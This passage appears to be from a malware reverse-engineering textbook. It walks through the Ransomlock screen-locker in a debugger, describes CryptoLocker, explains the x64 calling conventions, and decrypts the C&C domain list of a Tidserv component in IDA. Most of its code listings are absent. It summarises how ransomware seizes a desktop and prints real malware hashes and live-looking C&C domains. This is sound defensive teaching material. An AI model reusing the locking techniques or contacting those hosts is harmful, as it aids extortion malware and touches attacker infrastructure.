The malicious window has been created with a unique window name (the window’s title). The window will be found at 0x00410CA3 and hides from the Desktop at 0x00410CAD. This will happen within milliseconds, so the end user will not even notice it. Later, two very important tasks take place: The explorer.exe process will be killed so that, among other things, the task bar is removed and is not accessible by the end user. Then, the keyboard will be intercepted so it cannot be used by the victim once the malicious window is activated. We know the keyboard is being hooked by stepping into the call and checking the HookType parameter in the stack, which is 2 (for WH_KEYBOARD):
NOTE Many other actions are performed by the malware. We are just listing the more relevant ones due to the lack of space.
Moving forward, we find a loop whose only purpose is to find and minimize all the windows on the Desktop:
This check is self-explanatory. It gets the title of the current window displayed via GetWindowTextA and finds that window. If the window is visible, it is minimized via a PostMessage with the following parameters:
The last step in the loop is to call GetWindow to get the next available window currently being displayed. This loop is done until no more windows are found maximized.
Once all windows have been minimized, the loop identifies the malicious one by calling FindWindowA again and restores it via a PostMessageA call:
00410DAC CALL locker.004051EC; JMP to USER32.PostMessageA
For this call, the following parameters are used:
Again, another jump to a different set of instructions is done, so we step into (F7) the following call to follow it:
00410DB9 CALL locker.00407DB0
The content of the malicious window starts to be added:
00407DCD CALL locker.004051FC; JMP to USER32.SendMessageA
The following parameters appear in the stack:
Let’s set a breakpoint at SetWindowPos and press F9 to go there. Then, we press ALT-F9 to return to the malware program. We should see a pop-up ransomware window displayed. This API was called with the HWND_TOPMOST option, which essentially means that any window displayed in the system will always be behind this one:
We can see that the Ransomlock window has been displayed! However, the locking process has not yet been done. Thanks to the debugger, the malware is under our control, as shown here:
Because the mouse and keyboard are not being blocked, we can interact with the Desktop and bring up other windows. However, because the malicious window is set to be at the top of any other one, even if we maximize other windows, they will remain behind it. This is done so the infected user can only interact with the ransomware window. In our environment, we’ll just maximize IE and the Calculator, but as expected they are displayed behind the window, as shown here:
We can check all the windows associated with this process by going to the View | Windows option in the menu. Here, we can confirm that the malicious window is set as the topmost. We can also see in the ClsProc column that the procedure address of the topmost window is 0x00405428, as shown here. We can set a breakpoint there to catch every single action related to that window.
Especially with ransomware, it is highly recommended that you use a tool such as Spy++ from Microsoft Visual Studio to be able to identify all the hidden windows in the system and their properties during the analysis.
The hotkey ALT-TAB is defined for the malicious window via the RegisterHoyKey API at 0x00411005. This way, once the Desktop is locked, if the user tries to switch to another window, she will be rejected:
00411005 CALL locker.00404F1C; JMP to USER32.RegisterHotKey
Here are the stack parameters:
In some later instructions, we will find a call to the ClipCursor API:
00411043 CALL locker.00404E1C; JMP to USER32.ClipCursor
Here are the stack parameters:
0012F910 pRect = 0012F924 {639.,588.,1289.,622.}
This API will keep the cursor or the mouse inside the malicious window rectangular area; therefore, the coordinates are passed as parameters.
After this call, the victim will be forced to only interact with the ransomware window via the mouse! If we try to click a different area of the screen, it will not be possible. At this point, your Desktop should already be locked, but because the malware has not completed yet, some more steps are needed for it to be owned completely. Let’s set a breakpoint on SetFocus (via the command line bp SetFocus). Press F9, press ALT-F9, and the game is over.
Internally, the malware will run an infinite loop to make sure all windows from the Desktop are minimized. We can confirm this behavior by pressing CTRL-ALT-DEL and then ALT-T to bring up the Task Manager window. As soon as it is displayed, it will be minimized by the ransomware.
Interestingly, if we try to capture the network traffic to the C&C by entering a fake number in the text box and then click OK to send the payment, no action will be performed by the malware. However, although this makes it look like the malware is not active, unfortunately, it does not prevent our machine from being owned.
Other tasks were performed by the malware trying to take control of the Desktop; some of them were not successful because they are pretty old techniques. We’ve just focused on the most important ones to help us in understanding the inner workings.
The malware uses old but still useful techniques to take control of the Desktop (see the “For Further Reading” section for some examples). We learned that the core techniques implemented by the ransomware to own the Desktop are related to the windowing system. Here are the most important steps used to take control of the Desktop:
1. Minimize all the windows in an infinite loop. As soon as a new window is maximized, it will be minimized immediately.
2. Hook the keyboard so that it cannot be used by the victim.
3. Set up specific hotkeys such as ALT-TAB to prevent the victim from switching to other windows.
4. Set the malicious window as the topmost so that any other window that might pop up will always be behind it.
5. Restrict the usage of the mouse to the area where the malicious window is located.
Although the consequence of having your Desktop locked by the malware is scary, most of the time this kind of malware comes as a stand-alone program that is executed from a specific location in your file system. Therefore, it is pretty easy to deactivate it: just boot the machine with a live CD, mount the Windows hard drive if you’re using a Linux distro, and search for executables under the infected user’s account. Here are the common paths you should check:
c:\Users\<user>AppData
c:\Users\<user>Local Settings
c:\Users\<user>Application Data
Alternatively, you can boot in Safe mode and go to the Run registry key, where you might find the executable name (although multiple places in the Registry are used to start the malware after reboot):
HKLM\Software\Microsoft\Windows\CurrentVersion\Run
This malware is part of the ransomware family because it also asks the user to pay a ransom; however, this time it decrypts their personal information. It is definitely more dangerous than Ransomlock because the malware was designed with a public key encryption; it is impossible to decrypt the files because the public key is not present in the infected system.
This malware, when running, will display the following message:
As you can see, the malware states that our files have been encrypted with an RSA-2048 key, which is not true. Actually, it uses a weaker encryption algorithm, but the criminal’s intention is to scare us. In addition, the message contains all the details of how to submit the payment via a Bitcoin wallet, which, as explained earlier, helps to anonymize the transaction.
Another interesting point is that the malware will not lock our Desktop as Ransomlock does, but will instead encrypt all personal files, such as pictures, documents, videos, songs, and so on, adding a .CRYPTOLOCKER extension to differentiate them from clean files, as shown here:
Note that no executables, DLLs, or drives are encrypted because these items are not personal data.
When we double-click any encrypted file, a payment box is displayed so we can enter our Bitcoin wallet address, as shown here:
Once we enter the information and click the Submit button, a message with the next steps is displayed:
When this sample was tested inside a VM, no network traffic was generated. That does not necessarily mean the malware was not working. It could be the case that it detected the virtual environment and attempted to make us think it was working normally, but without leaking any information such as the C&C server address. The only way to know the exact reason is to perform a static analysis on the binary. You can find more details of this sample in the “For Further Reading” section.
For the sake of brevity, we are not going to perform a static analysis on this malware. A good mystery to resolve, though, would be why the malware does not connect to the C&C server when we click the Submit button. Is it because it detects a VM environment? Will the connection only be made at a specific time or date? When dealing with windowing malware, a quick way to get right into the interesting stuff, skipping all the different instructions, is to open the window you want to analyze (in our case, the one to submit the payment), and then attach the malicious process with a debugger and open the Windows panel (View | Windows), as shown here:
You will get all the details about the windows associated with the malware. The most valuable information for our analysis can be found in the ClsProc column, where we can find the address to be executed for the events related to the window. We can see in the Title column the name “SUBMIT,” which is the button in question. We can set a breakpoint there and start analyzing the events associated with it.
Dealing with ransomware can be a real challenge from a reverse engineering point of view. The criminals put too much effort into making it hard to detect and reverse the malware, in an attempt to get as much money as possible before the malware gets detected.
This family of malware raises the bar for the different anti-malware solutions—especially CryptoLocker. As soon as you are infected, it is “game over.” Neither the callback-detection strategy nor the signature-based one works here. This family must be captured inline while trying to enter the corporate network. The behavior of CryptoLocker is simple: it scans all personal files and encrypts them. Hence, a behavior-related detection would be a good start.
Backing up your personal data in a cloud solution regularly is probably the most effective workaround for CryptoLocker at this time.
The AIDS trojan en.wikipedia.org/wiki/AIDS_(trojan_horse).
Android Simplelocker Ransomware nakedsecurity.sophos.com/2014/06/06/cryptolocker-wannabe-simplelocker-android/.
Bitcoin en.wikipedia.org/wiki/Bitcoin.
“Lock Windows Desktop” www.codeproject.com/Articles/7392/Lock-Windows-Desktop.
Symantec Ransomware Video symantec.com/tv/allvideos/details.jsp?vid=1954285164001.
Trojan.Cryptolocker.E www.symantec.com/security_response/writeup.jsp?docid=2014-050702-0428-99.
As users shift to new technologies, so do the malware authors. Since the introduction of the AMD64 architecture, users have been slowly migrating to the new platform. Much time has passed since then, and today persistent malware has to keep up with the pace and support the new architecture. Different architecture introduces some new challenges for both sides. Like malware authors, the researchers have to keep up with the changes and build new tools and techniques. Because AMD64 natively supports the Intel 32-bit instruction set, the transition is not so challenging, and new architecture will feel very familiar. Still, there are some small differences that should be noted. Also, the new architecture requires the reverser’s toolbox to be updated to keep up with the changes.
In this chapter, we cover the following topics:
• The notable differences between the 64-bit architecture and the 32-bit architecture
• The process of reverse-engineering malware
In 2003, AMD released its first Opteron processor, which was based on the new 64-bit architecture. Its importance came from the fact that it natively supported the Intel x86 instruction set and therefore was fully backward compatible with existing software at the time. Some of the commonly used synonyms for this architecture are AMD64, x86_64, and x64. Today, AMD64 is the prevalent desktop processor architecture, and in time, Intel followed AMD and implemented this architecture under the Intel64 name. Multicore processors such as i3, i5, i7, and others are all based on the AMD64, and most software can be found in 32- and 64-bit versions. Following is a list of Microsoft Windows operating systems that come in 64-bit versions:
• Windows XP Professional x64 Edition
• Windows Server 2003 x64 Edition
• Windows Vista x64 Edition
• Windows 7 x64 Edition
• Windows 2008 (R2 only available as 64-bit version)
NOTE Intel64 is the same architecture as AMD64, and is discussed in this chapter. Intel has developed another 64-bit architecture called Itanium. That architecture is not related to the Intel64 or Intel x86.
The new architecture brings several noticeable changes that become evident while reverse-engineering 64-bit code.
The general-purpose registers EAX, EBX, ECX, EDX, ESI, EDI, EBP, and ESP have been extended to 64 bits and can be accessed by replacing “E” prefix with “R”: that is, RAX, RBX, RCX, RDX, RSI, RDI, RBP, and RSP, respectively. The instruction pointer register EIP has also been extended and renamed using the same template as RIP. All registers present in x86 can still be accessed by their old names, which means that general-purpose registers are available in four different sizes. For example, the RAX register can be accessed as follows:
• 8 bit AL and AH
• 16 bit AX
• 32 bit EAX
• 64 bit RAX
The good news is that eight new general-purpose registers have been introduced: R8, R9, R10, R11, R12, R13, R14, and R15. These registers can be used to hold more variables in the CPU, resulting in faster operations and less use of stack space. With the introduction of additional registers, x64 also has a new calling convention that will be discussed later.
The new architecture also defines a new 64-bit virtual address format to support bigger physical and virtual address space. This means computers can have more RAM, and programs have more virtual space to use. Currently, only 48 bits (from the theoretical 64) can be used in virtual addressing to access up to 256TB of RAM, whereas 52 bits can be used for physical addresses.
Based on the compiler implementations, there are two AMD64 calling conventions for two major operating systems:
• GCC implementation Uses the System V calling convention on Linux/Unix-like operating systems.
• Visual Studio implementation Extends the Microsoft __fastcall calling convention on Windows operating systems.
The System V calling convention for the AMD64 architecture is used by the following popular operating systems:
• Solaris
• GNU/Linux
• FreeBSD
• Mac OS X
This convention passes the first six arguments in the following register order:
• RDI, RSI, RDX, RCX, R8, and R9
The floating point arguments are passed in the following register order:
• XMM0, XMM1, XMM2, XMM3, XMM4, XMM5, XMM6, and XMM7
In cases where a function takes more arguments than the number of argument registers, the rest will be passed over the stack.
To see how this calling convention looks in practice, let’s examine a dummy function:
The LongFunc function takes eight arguments, which is more than the six registers available for passing integer arguments. The last two arguments will be passed on the stack. The arguments passed through registers follow the order of the function declaration. In the previous example, the first argument goes in RDI, the next one in RSI, and so on. The remaining two arguments, a7 and a8, will be passed over the stack like on the x86 architecture. Arguments are pushed on the stack from the end, so the argument a8 is pushed before a7. To illustrate this point, the following is an example of the previous function compiled on Linux with the gcc compiler:
This was generated using IDA Pro after the following function declaration was applied to the LongFunc:
NOTE IDA uses __fastcall to define the AMD64 calling convention and distinguishes the respective Windows and Linux versions via the appropriate Compiler (for example, GNU C++ or Visual C++) and Pointer Size (for example, 64 bit) settings, accessed from the Options | Compiler menu.
In the previous listing, the arguments passed by registers are labeled , , , , , and (that is, from EDI to R9) and those passed over the stack are labeled and .
The Microsoft AMD64 calling convention implementation is based on the x86 __fastcall calling convention. Unlike the x86 version, the 64-bit version passes the first four arguments in the following registers:
• RCX, RDX, R8, and R9
The floating point arguments are passed in the following register order:
• XMM0, XMM1, XMM2, and XMM3
All other arguments are passed over the stack, in order, from right to left.
To see how this calling convention looks in practice, let’s again examine the dummy function from the previous section:
The LongFunc function takes eight arguments, which is more than the four registers available in the Windows __fastcall calling convention. The last four arguments will be passed on the stack. The arguments passed through registers follow the order of the function declaration. In the previous example, the first argument goes in RCX and the following ones in RDX, R8, and R9. The remaining four arguments, a5, a6, a7, and a8, will be passed on the stack like in the x86 architecture. Arguments are pushed on the stack from the right side in the following order: a8, a7, a6, and a5. For illustration purposes, the following is an example of the previous function compiled on Windows with Visual Studio:
This listing was generated using IDA after the following function declaration was applied to the LongFunc:
In the preceding listing, the arguments passed by registers are labeled to (from RCX to R9) and those passed over the stack are to .
A common task for malware researchers is getting a list of all command and control (C&C) domains that are used in a particular malware sample. An easy way to get this information is to run the desired sample through one or more sandbox tools that produce a report on the malware activity and sometimes even contain packet captures of network communication. If that doesn’t produce results, you can always run the sample and collect the needed information by monitoring network traffic and extracting data from the captures. The mentioned techniques can give you only a part of the picture if usage of specific domains is not exhibited during the runtime for whatever reason. Some malware samples use the time and date to choose the C&C domain, so you might consider leaving a sample running for a while and hopefully you will observe all used domains. The only way to definitively determine all the used domains and understand the way they are chosen is to reverse engineer the malware sample. This might seem a tedious process, but some techniques can be used to make it faster.
Following are some common ways malware stores C&C information such as domain names and/or IP addresses:
• Information is stored in plain text inside the sample.
• Information is obfuscated/encrypted and stored inside the sample.
• A domain-name generator algorithm (DGA) is used to build different domains based on some parameter, usually time.
• Information is stored inside a configuration file that may be additionally encrypted.
In this section, we will analyze a 64-bit component of Tidserv, also known as Alureon, TDSS, and TDL. This is a fairly complex malware sample that contains 32- and 64-bit components with functionality such as backdooring the infected computer, installing a kernel rootkit, protecting the malware from antivirus products, and more. More specifically, we will analyze a component named CMD64 (MD5: E6B6942F902DB54E9BAB058805BA0377), which is encrypted in the resources section of the dropper (MD5: a92829c419ed7387f4fa7ad2ba250017).
The quest for the C&C domains begins with the configuration file that was found encrypted in the dropper resource section. The recovered file has the following content, which has the potential of being the information we are looking for:
The equal signs at the end of the strings hint at the possible use of BASE64 encoding. Unfortunately, things are not always simple, and decoding the strings in Python doesn’t return anything obvious:
To get the information about the encryption and encoding used to obfuscate this data, we must look at the sample code. At this point, three good indicators can be used to find the needed information:
• Some interesting data is located between [servers_begin] and [servers_end].
• Some kind of encoding that looks like BASE64 is used to obfuscate information.
• There is a strong possibility that an extra layer of encryption is used to additionally protect server information.
After opening the CMD64 sample in IDA, we need to perform an exploratory analysis. This relatively quick look at the binary should provide the following insights about the analyzed sample:
• A quick scroll through the function code should give us a feel about the code structure and any protections/obfuscations used. A simple heuristic for detecting obfuscations is to use the IDA graph view and scroll through the code section (blue part) in the overview navigator. Obfuscated code tends to fall into two categories: complex graph structure with many nodes and connections, and very long nodes with little branches. If the code mostly falls into these categories, it could indicate potential analysis challenges. There are, of course, legitimate reasons why non-obfuscated functions may look like that, such as complex code with switch statements or hash functions.
• Strings window (invoked by pressing F12) can provide a lot of information in case of unencrypted strings. Strings can give hints about malware functionality, C&C information, and other interesting data that speeds up the reversing process. String obfuscation is probably used when there is a small number of printable strings presented in a binary and the data section seems to be filled with random data with cross-references to code sections.
• The Imports window, accessible from View | Open subviews | Imports, contains the names of the system API functions used by the program. This information can provide important hints about the functionality of the program without actually analyzing the code. There are cases, though, when the import table doesn’t contain all the functions used by the program, so this information should be taken with caution. Some functions are not commonly found in legitimate applications but are usually found in malware. The presence of these functions doesn’t necessarily mean the application is malicious, but it does indicate a potentially interesting sample.
• Here is a list of some of the Windows API functions commonly used by malware: ShellExecute, GetThreadContext, CreateProcessA, Read/WriteProcessMemory, CreateRemoteThread, ZwUnmapViewOfSection, OpenProcess, SetWindowsHookEx, VirtualProtectEx, FindResource, and LockResource.
After performing the initial analysis, we can observe the following in the target binary:
• There seem to be only a few functions in the binary. All except one seem to have normal-looking control flow (CF), without any complex graphs. However, one function (sub_180002FC0) has a very long CFG, but is still not a complex-looking graph. It could be some kind of obfuscation or just bad coding style, where all functionality is implemented in one function. The control flow graph of this function is shown in Figure 22-1.
Figure 22-1 Control flow graph view for sub_180002FC0
• The Strings window brings good news because it shows many cleartext strings that seem related to the threat functionality, as shown in Figure 22-2. The strings [servers_begin] and [servers_end] can be immediately related to the malware configuration file. To keep track of this finding, we can double-click the [servers_begin] string at address 0x18000A4A8 in the Strings window and press ALT-M to add the IDA bookmark for that location. After the exploratory analysis, we will get back to these findings. Another string that looks like a User-Agent and seems related to the malware network communication is Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.1.1) GeckaSeka/20090911 Firefox/3.5.1.
Figure 22-2 The Tidserv Strings window
• Finally, by opening the Imports windows and looking at the API names, as shown in Figure 22-3, we can observe a few things:
Figure 22-3 The Tidserv Imports window
• The many network-related functions indicate the sample has networking capabilities and therefore seems like a good candidate to look for any C&C functionality. Some of the network-related APIs are socket, send, recv, htons, gethostbyname, connect, WSAStartup, and InternetCrackUrlA.
• We can see some traces of cryptographic functionality because the sample imports two functions from the CRYPT32 library. The following two functions can be used to find any crypto capabilities of the sample: CryptStringToBinaryA and CryptBinaryToStringA.
• The existence of the CreateMutexA import indicates the sample may be using a mutex to ensure that multiple copies of the threat are not running at the same time. The mutex names can serve as good indicators of compromise and should be always noted in the threat analysis report.
NOTE All the interesting things discovered in the exploratory analysis phase should be noted and marked up in the IDB. One way to keep track of these findings is with IDA bookmarks. A bookmark can be added by positioning the cursor at the desired address, pressing ALT-M, and giving the bookmark a meaningful name. You can see the list of available bookmarks by pressing CTRL-M.
Let’s return to the original task of finding the C&C domains defined in the configuration file. Here is where we currently are:
• The configuration file contains obfuscated strings between the [servers_begin] and [servers_end] tags, which we believe are the C&C domains.
• The CMD64 sample has a code reference to strings that indicates parsing of the configuration file. These strings have been bookmarked in IDA.
• The two crypto functions referenced in the Imports section could be related to the encoded/encrypted server list strings.
It is time to review the findings from the exploratory step and continue our analysis. We continue by opening the Bookmarks window with CTRL-M and selecting the bookmark name for the 0x18000A4A8 address. This will jump to the selected location in the IDA View window:
To find the locations in code where this string is used and understand the process of parsing the configuration file, we press CTRL-X. There is only a single location (0x180003621) where the string is used, which makes the analysis easier.
NOTE In cases when there are multiple referenced locations, it is useful to first have a quick look at all of them before proceeding and deciding on a location to follow and analyze next.
At this point, it is necessary to understand the code around the 0x180003621 address and determine whether it contains relevant functionality. There are two ways to proceed in this case:
• Top-down approach Code is followed linearly (line by line) in order to understand its functionality and find the desired information. This approach can be very time consuming, and sometimes it’s very difficult to understand the big picture about the code’s functionality while slowly advancing through it.
• Hybrid top-down approach Data-flow analysis is used to go over the code as quickly as possible and identify the parts relevant to the question at hand. With this approach, numerous premises are assumed to explain the code functionality, but not all of them need to be proved or are necessarily correct. The assumed model that explains the code is used during analysis until it has been proven wrong or insufficient, at which point it has to be corrected and refined to work again.
In our case, the hybrid top-down approach will be used to discover the code functionality. This approach usually requires several passes to find and understand all the necessary functionality.
The analysis starts from the address of the code reference to the [servers_begin] string, at 0x180003621. Here is the assembly listing for the code around the string reference:
By reading this listing, we can make several key observations:
• The strstr() function is used to find the beginning of the servers section in the configuration file.
• The R13 register most probably points to the whole configuration file because it is used as an argument to strstr().
• The test checks whether the servers section is found and, if it is, continues to the address 0x180003646.
• The code at and is for handling a failure to find the configuration section. Zeroing out the EBP register is a good indicator that it will contain an important value related to the server list parsing. The JMP instruction at the end of the listing reveals the address of the end of the server-parsing functionality. This pattern of jumping to the end of the functional code unit is very useful in finding code boundaries. It gives information about how long the code is that implements a specific functionality. We rename the destination of the jump by positioning the cursor over the address, pressing N, and providing the name _servers_parsing_end.
NOTE In version 6.4, IDA finally improved identifier highlighting. In this version, IDA is able to highlight all uses of a specific register, taking into account different register sizes. This means that selecting the EAX register will also highlight the following occurrences: AL, AX, EAX, and RAX. This is especially useful when performing data-flow tracking on 64-bit programs by just following the highlighted lines.
Continuing from the previous listing, let’s move down and look at the next section:
The code is almost the same as in the previous listing. At , the string is loaded and passed to strstr() at . At , a check is performed to see whether the string was found, and a successful conditional jump is taken at . In case the string was not found, a jump, like in previous listing, is taken at to the end of the server-parsing code.
From the previous two listings, it’s evident that code is trying to isolate the server’s part in the configuration file. Moving on, we skip some code in the upcoming listings for the sake of brevity and to illustrate that some code can be skipped and you still have a good understanding of the code functionality.
This code listing is a good example of how small details can influence your understanding of code based on the context in which it appears. The byte-compare instruction at by itself has no real meaning, but if we think of it in the context of string parsing, then the constant 0Ah represents \n, the ASCII linefeed character. Further, at , a counter register is incremented each time a new line is encountered, which means it’s used to count the number of lines or the number of servers that exist in the configuration section. The counter is saved to a global variable at . Because we have an idea about the purpose of the global variable, we immediately rename it to iNumberOfServers. At , the offset register RAX is incremented to iterate over the configuration section, and at , the loop is closed to point to .
This code is responsible for allocating space for all the servers in the configuration file. First, at is a calculation for how much space it takes to store pointers to a number of servers specified in RDI register. In previous code listings, we have seen that RDI is used to count the number of servers (or lines) from the configuration. Here, that number is multiplied by 8, which is the size of a 64-bit pointer, and the resulting size is allocated at by calling HeapAlloc. After space for pointers is allocated, a second round of allocations starts at and runs in a loop until . The RSI register at is used as a counter and compared to RDI at to check whether all pointers have been filled. At , the allocated memory is stored in the pointer location pointed to by the RBP register while RSI is used as an offset.
This code copies the server strings in the already allocated memory. At and , the code searches for the start (0Ah or \n) and end (0Dh or \r) locations of the server string. The code looks for these two specific tokens because each server string is located on a separate line, which is delimited by \r\n characters:
…\r\nServer1\r\nServer2\r\n…
By looking for data between \n and \r, the code can extract only the server string and skip delimiters. Locations , , and load the destination, source, and size, respectively, for the string-copy function at . The compare at checks whether all strings have been copied to their new locations and, if not, jumps to .
Continuing our analysis, we reach the end of the server-parsing code at the __servers_parsing_end label. The move instruction stores the pointer to the new servers array in RBP to the global variable. Finally, we rename this global variable to pServerList. At this point, there is still no explanation for how the server strings are decoded or decrypted, but we do have information on where the list is stored in memory. By cross-referencing all the locations at which the pServerList pointer is used, we know that one of them has to actually de-obfuscate the strings.
Go to the address of the pServerList at 0x18000C440 and press CTRL-X to get all the cross-references to this variable, as shown here:
The first result will be skipped because it has already been analyzed and its type is w (write). We are interested in r (read) types, which signify places where the variable is used. We continue analysis by looking at the function sub_180002FC0+1EB9.
When we go to the address 0x180004E79, one thing should immediately jump to our attention: a call to CryptStringToBinaryA. This is a clear indicator that some kind of cryptographic operation is going on:
Before starting this analysis, we apply the function prototype for CryptStringToBinaryA by positioning cursor on it, pressing Y, and setting the following as the prototype:
First, to check that the input to the crypto function at is actually one of the strings in pServerList, we backtrack the argument to its source location and confirm that the pszString argument in RSI actually comes from RAX and pServerList. The counter at is used to loop over all loaded servers in the array. The dwFlags argument defines the type of conversion the crypto function will perform. Based on the MSDN documentation, the constant 1 belongs to CRYPT_STRING_BASE64. To apply the correct enum to the constant, we click the number and press M, which opens the enum windows. If the CRYPT_STRING_BASE64 is not already in the menu, select <NEW> and type the enum name until it appears.
NOTE By default, IDA loads only some enum constants. If the specific enum constant is not in the enums window but is defined in Microsoft libraries, it has to be manually loaded or defined. In case of CRYPT_STRING_BASE64, it is necessary to first load the correct type library. Go to View | Open subviews | Type libraries or press SHIFT-F11. In the new windows, select Ins from the right-click window or press the INSERT key and select mssdk_win7. Now the CRYPT_STRING_* enums will be available in the enums list.
Calling CryptStringToBinaryA and decoding the string without errors gives a good indication that server strings are, indeed, BASE64-encoded data. However, because servers are not printable after decoding, there is another layer of obfuscation. To find out what it is, we have to follow the code a little bit more.
Just after the call to decode strings, there is a very familiar code snippet that is very often found in malware:
This listing shows a RC4 key-scheduling algorithm. A small loop iterates over 0x100 values and initializes the array (var_185B8) with the values. RC4 is one of the very common encryption algorithms that malware authors use because of its simple algorithm that brings more security over the usual XOR with a constant key.
NOTE The RC4 key-scheduling algorithm can be quickly identified by its two loops, which are responsible for generating a permutation table that is then used for encrypting and decrypting data. The first loop will initialize a 256-byte memory array with integers from 1 to 256. The following loop is responsible for permuting the array based on the supplied key. Here is pseudo-code for the algorithm to be used for identification of RC4:
To confirm it is actually RC4, we look at the loop that permutes the RC4 array:
The array permutation loop contains the most important information about RC4—the key. By identifying the key, we can take it out and decrypt the server strings without running the sample. Without understanding the code in the previous listing, we know that there are only two locations from which the decryption key can be loaded: and . In the array-initialization code, we have determined that the var_185B8 array contains the RC4 table and therefore cannot point to the key, so that excludes . To find the address of the key, we need to decompose the expression at . The RAX is initialized from R8. The register R8 is initialized to 0 at and incremented by 1, once per loop iteration, at . This is a strong indicator that this register is used as a counter and doesn’t point to the key. This leaves register R13, which needs to be backtracked in the code to find its value. Highlighting R13 and following it up to the initialization address leads to the following code:
.text:0000000180004A0C lea r13, cs:180000000h
The only missing part to write the decryption code is the key length. The length will be equal to the maximum offset of RAX, but as RAX gets the value of R8B, we need to check whether there are any constraints for its value. R8 is incremented by 1 at in each loop, like RSI at . This means that the maximum value of RSI is checked at to be 0x100 (or 256), which gives it the key length 256 at address 0x18000C200. The full address comes from the initial value of R13 (0x180000000), to which a constant of 0xC200 is added at .
To test all of this, we write a IDAPython script that will decode and decrypt server strings using the discovered key:
Running the script gives the following output for the encoded strings:
The given output doesn’t look valid, and if we assume the code was correctly implemented, this means the key is not correct. We need to perform the check one more time for all cross-references to the address of the key buffer and see whether the key is somehow modified before usage.
NOTE Another way to check whether the key data is modified before it’s used for decryption would be with dynamic analysis using a debugger. Placing a memory breakpoint on the location of the key would reveal whether there are code locations that modify the key.
To find all the references to the key location, we will use a new technique. Searching for strings in IDA can be easily defended against, but in this case, we are not dealing with obfuscated code, so a string-searching approach can be a quick solution.
The string search window can be invoked by pressing ALT-T. In this window, we specify 180000000 as a string and tick the “Find all occurrences” option. Fortunately, there are only nine results, as shown here:
The first result is not interesting because it points to the strstr function, so we’ll take the following one at 0x1800031B8 (highlighted in the illustration). Just below that address is the following code:
This is exactly what we were looking for. The key is XORed at with a value calculated at . The size of decryption is 0x100 and is defined at . The initial value of the XOR key is 0x51, as the RCX register is initialized to 0 (from R15) outside the loop at and doesn’t influence the start value.
By incorporating this new information, we can modify the previous script to XOR the key before loading and then test it again:
Output in IDA finally gives the full domains for the C&C servers:
http://dfsvegasmed.com
http://wahinotisifatu.com
http://owtotmyne.com
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious code is needed.
This example exercise aims to give practical training for the methods and techniques described in the previous section. After reading the chapter, you should be able to reproduce the analysis and decrypt the server strings by yourself.
A component named CMD64 (MD5: E6B6942F902DB54E9BAB058805BA0377), which is part of Backdoor.Tidserv, will be analyzed. This component is located and encrypted in the resources section of the dropper (MD5: a92829c419ed7387f4fa7ad2ba250017).
NOTE We are dealing with malicious code, so be extra careful when dealing with the malware sample and never run it outside an isolated environment such as a virtual machine.
1. Download the sample with MD5: E6B6942F902DB54E9BAB058805BA0377 from www.virustotal.com and place it in your analysis environment (preferably a virtual one).
2. Open the sample in your favorite disassembler and follow the approach outlined in this chapter to find the string decryption routine.
3. Understand the string loading into memory, decoding, and decryption.
4. Write a script to decrypt the server list.
5. Additionally, you might want to decrypt the server list via dynamic analysis using a debugger. This would require setting up breakpoints at locations after the decryption and bypassing any anti-debugging protection.
Successfully completing this exercise should give you a solid foundation for malware analysis. Making assumptions is a major component of reverse engineering, and understanding the thought process involved will improve their correctness. This exercise also gives you practical experience for analyzing common malware configuration files.
As the popularity of the AMD64 architecture rises in the consumer market, malware authors are also starting to shift their attention to it. The success of this new architecture is in its backward compatibility with the old Intel x86 architecture, which allows all programs aimed at the old architecture to run without much problem on the new one. Currently, the only incentive for malware to be compiled as a 64-bit binary is the ability to inject code into other 64-bit processes and load kernel drivers that have to be 64-bit executables.
From a reverse-engineering perspective, the new architecture brings some changes to the calling convention and stack layout, but the instruction set will be familiar to all those used to x86. Adoption of the new architecture is still slow in the security community, so not all common tools support it. However, this is slowly changing for the better. Overall, it will take some time to get used to the small differences and the different tools, but as the demand rises, so will the availability and support of old and new tools.
The given walkthrough for finding the decrypted version of server strings hopefully gives you insight into the process of thinking when reverse engineering malware. Developing this process is a personal thing and is acquired via experience. Even though it might seem like it is unnecessary to hone this skill and just resort to debugging, there are situations where debugging is not possible or is very costly to set up. It is those cases that will make a difference and set you apart from others using only a single approach to reverse engineering.
Backdoor.Tidserv www.symantec.com/security_response/writeup.jsp?docid=2008-091809-0911-99&tabid=2.
BASE64 algorithm en.wikipedia.org/wiki/Base64.
IDA Pro FindCrypt www.hexblog.com/?p=27.
IDA Pro FindCrypt2 www.hexblog.com/?p=28.
IDA Set function/item type www.hex-rays.com/products/ida/support/idadoc/1361.shtml.
“Microsoft PE COFF Specification” msdn.microsoft.com/en-us/library/windows/hardware/gg463119.aspx.
“Overview of x64 Calling Conventions,” MSDN msdn.microsoft.com/en-us/library/ms235286.aspx.
RC4 algorithm en.wikipedia.org/wiki/RC4.
System V AMD64 ABI x86-64.org/documentation/abi.pdf.
Top-down and bottom-up design en.wikipedia.org/wiki/Top-down_and_bottom-up_design.
“X86 Calling Conventions” en.wikipedia.org/wiki/X86_calling_conventions#x86-64_calling_conventions.
In a problem-solving activity such as reverse engineering, there is no good or bad way of doing things. Solutions are usually evaluated based on the amount of time and work needed to perform them. Like in any activity, reversers can also fall into a comfortable routine that allows them to tackle almost any problem but which may not be an optimal way of approaching it. This chapter is aimed at showcasing some relatively new tools and analysis techniques that, if given a chance, may improve your usual workflow. It is mainly oriented for malware analysis and vulnerability research, but ideas can be applied to almost any reverse-engineering task.
In this chapter, we cover the following topics:
• Improving malware analysis methodology and workflow using the IDAscope plug-in
• Improved IDB annotation and collaboration using IDA Toolbag plug-in.
• Distributed reverse engineering and collaboration with IDA
• Getting a head start with honeypots and sandbox technology
No reverse-engineering discussion can go without a mention of IDA. This section explores ways to improve IDA functionality and usability by using various plug-ins. These extensions were developed by IDA users who wanted to improve their workflow and overcome problems encountered during analysis. As such, they serve as good examples of common problems and solutions to problems people encounter while doing malware or vulnerability research.
This interesting open-source plug-in, developed by Daniel Plohmann and Alexander Hanel, was awarded second place in the 2012 Hex-Rays plug-in contest. It’s mainly oriented on reversing Windows files, but it does have extensible structure making it easy to modify and add functionality. Here’s a list of some of the functionality offered by this plug-in:
• Renaming and annotating functions
• Converting code blocks to functions
• Identification of cryptographic functions
• Integrated Windows API documentation in IDA
• Semantic code coloring
You can install this plug-in by downloading the archive containing all the necessary files and extracting it to your desired location. To start the plug-in, run the IDAscope.py script from IDA. If the plug-in initializes successfully, the following information will be present in the IDA output window:
